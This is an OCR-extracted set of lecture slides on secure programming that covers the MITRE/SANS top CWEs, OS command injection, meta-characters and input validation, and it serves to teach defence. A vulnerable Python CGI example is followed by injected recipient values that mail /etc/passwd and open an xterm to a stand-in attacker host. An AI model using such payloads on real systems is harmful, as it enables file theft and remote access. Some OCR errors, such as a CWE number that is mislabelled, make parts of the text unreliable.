



# The Most Dangerous Software Errors **EXECUTE:** MITRE and SANS surveyed the top CWE categories ► Result: top 25 software errors by CWE **É** Last updated 2011 ► Ranking is by a number of measures, including e.g.

- **E** judgement of typical risk level
- **E** prevalence

(The OWASP Top 10 is a similar ranking of error types undertaken by the OWASP, the Open Web Application Security Project, last updated 2013. We'll look at this later.)

## NVD CVE->CWE assignment counts (new, incomplete)



## MITRE/SANS Top 3 CWEs in 2011



Full names:

- $\triangleright$  CWE-89: Improper Neutralization of Special Flements used in an SOL Command
- ► CWE-78: Improper Neutralization of Special Elements used in an OS Command
- $\triangleright$  CWF-120: Buffer Conv without Checking Size of **Input**

## What is Injection?

Here's a fragment of the CWE hiearchy:

#### $\triangleright$   $\bullet$  CWE-74: Injection

- Improper Neutralization of Special Elements in Output used by a Downstream Component
- $\triangleright$   $\bigodot$  CWE-77: Command Injection



 $\triangleright$   $\bullet$  CWE-120: OS Command Injection

## Improper neutralization of special elements

This is jargon for failing to:

# **ALWAYS CHECK YOUR**

- Most important lesson in secure programming!
- Assume inputs can be influenced by adversary
- Injection attacks rely on devious inputs
- Special elements" are usually meta-characters
- ▶ Must do input validation or sanitization



# **WRONG ASSUMPTION**: my web page checks its input, so it has the right format when the form data arrives **E** attacker can copy page, turn off JavaScript checks ► may construct a HTTP request explicitly ► modify requests just before they are sent **E** Tamper Data Firefox plugin good for trying this **►** ⇒ all inputs need re-validation server side

Implicit assumptions may be wrong

**<sup>É</sup> ⇒** special encodings may be used to hide payloads

#### Operating system commands in code

Programmers often insert system command calls in application code.

These are interpreted (in Unix and Windows) by a command shell.

Why are they used?

- **E** Programming language has no suitable library
- **É Convenience, time saving**
	- **E** command shell easier to use than library

#### Example CGI program in Python

#!/usr/bin/python import cgi, os

print "Content-type: text/html"**;** print

form **=** cgi.FieldStorage() message **=** form["contents"].value recipient **=** form["to"].value tmpfile **=** open("/tmp/cgi-mail", "w")

tmpfile.write(message) tmpfile.close() os.system("/usr/bin/sendmail" **+** recipient **+** "< /tmp/cgi-mail") os.unlink("/tmp/cgi-mail")

print "<html><h3>Message sent.</h3></html>"

(Example taken from Building Secure Software, p.320)

#### Normal use os.system("/usr/bin/sendmail" **+** recipient **+** "< /tmp/cgi-mail") recipient is taken from a web form. It should be an email address: niceperson@friendlyplace.com Malicious use os.system("/usr/bin/sendmail" **+** recipient **+** "< /tmp/cgi-mail") recipient is taken from a web form. But the **attacker can control it! attacker@hotmail.com <** /etc/passwd**;** # Mails the content of the password file! Malicious use os.system("/usr/bin/sendmail" **+** recipient **+** "< /tmp/cgi-mail") recipient is taken from a web form. But the **attacker can control it! attackerhotmail.com <** /etc/passwd**; export** DISPLAY=proxy.attacker.org:0; **/usr/X11R6/bin**/**xterm&**; # Mails the password file and launches a remote terminal on the attacker's machine!

#### Metadata and meta-characters

Metadata accompanies the main data and represents additional information about it.

- $\triangleright$  how to display textual strings by representing end-of-line characters.
- $\triangleright$  where a string ends, with an end-of-string marker.
- mark-up such as HTML directives

"Metadata" is also elsewhere (e.g., law, privacy policies) to refer to parts of communications such as phone calls and email messages: To, From, When, .... everything except the message content.

**Question.** Apart from injection attacks, why might metadata be a concern?

#### In-band versus out-of-band

- In-band representation embeds metadata into the data stream itself
	- ► Length of C-style strings: encoded with NUL character terminator in the data stream.
- **Out-of-band representation** separates metadata from data
	- Length of Java-style strings: stored separately outside the string.

**Exercise.** Discuss the pros and cons of each approach

#### Familiar meta-characters

Meta-characters are used so commonly in some string encoded datatypes, we may forget they are there.

Common cases are

- separators or delimiters used to encode multiple items in one string
- escape-sequences to describe additional data, e.g. Unicode characters or binary data. Not metadata, but uses meta-characters to represent the actual data.

**Question.** What kind of programming vulnerabilities may lurk around meta-characters?

#### Familiar meta-characters

Examples datatypes represented with meta-characters:

- A filename with path. /var/log/messages. ../etc/passwd
	- ► the directory separator /
	- $\triangleright$  parent sequence . .
- $\triangleright$  Windows file or registry paths (separator \)
- Unix PATH variables (separator :)
- Email addresses which use @ to delimit the domain name

**Exercise.** Think of some more examples of meta-characters used in your favourite systems or applications.

## Some meta-characters for shells

#### Char Use

- $#$ Comment, janore rest of line
- Terminate command
- Backtick command 'cmd' inserts output of cmd
- Ouote with substitution: "\$HOME" = /Users/david
- Quote literally: '\$HOME' = \$HOME

#### Many others:

 $\hat{S}$  ? % & ( ) > < [ ] - \* ! . ~ | \t \r \n [space]

**Exercise.** If you don't know (or even if you think you do!), try to find out how these characters are treated when parsing commands for the ash shell

#### Input validation (for shell commands)

#### Two basic approaches:

- **Black listing** keep a list of forbidden characters. either reject input with illegal characters, or sanitize (quote) those characters so they appear literally.
- White listing keep a list of allowed characters. reject inputs that contains any other characters.

**Question.** Can you think of other approaches?







